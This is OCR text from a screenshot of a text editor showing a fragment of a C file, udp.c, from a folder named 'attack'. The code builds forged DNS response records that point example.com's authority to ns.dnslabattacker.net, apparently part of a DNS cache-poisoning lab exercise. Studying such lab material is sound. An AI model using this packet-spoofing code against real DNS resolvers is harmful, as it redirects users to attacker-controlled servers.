 udp.c (~/Desktop/attack) - gedit
Open
Save
Recen
Home
Deskt
Docur
Down
Music
Pictur
Video
Trash
Netwo
Comp
Conne
dnsheader) + sizeof(struct dataEnd) + length + sizeof(struct ansEnd) + anslength);
strcpy(ansaddr, "\1\1\1\1");
int addrlen = strlen(ansaddr);
//add the authoritative section here
char *ns = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) + sizeof(struct
dnsheader) + sizeof(struct dataEnd) + length + sizeof(struct ansEnd) + anslength + addrlen);
strcpy(ns, "\7example\3com");
int nslength = strlen(ns) + 1;
struct nsEnd *nsend = (struct nsEnd *)(ns + nslength);
nsend->type = htons(2);
nsend->class = htons(1);
nsend->ttl_l = htons(0x00);
nsend->ttl_h = htons(0xD0);
nsend->datalen = htons(23);
char *nsname = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) + sizeof(struct
dnsheader) + sizeof(struct dataEnd) + length + sizeof(struct ansEnd) + anslength + addrlen + sizeof
(struct nsEnd) + nslength);
strcpy(nsname, "\2ns\16dnslabattacker\3net");
int nsnamelen = strlen(nsname) + 1;
//add the additional report here
char *ar = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) + sizeof(struct
dnsheader) + sizeof(struct dataEnd) + length + sizeof(struct ansEnd) + anslength + addrlen + sizeof
(struct nsEnd) + nslength + nsnamelen);
strcpy(ar, "\2ns\16dnslabattacker\3net");
int arlength = strlen(ar) + 1;
struct ansEnd *arend = (struct ansEnd *)(ar + arlength);
arend->type = htons(1);
arend->class = htons(1);
arend->ttl_l = htons(0x00);
arend->ttl_h = htons(0xD0);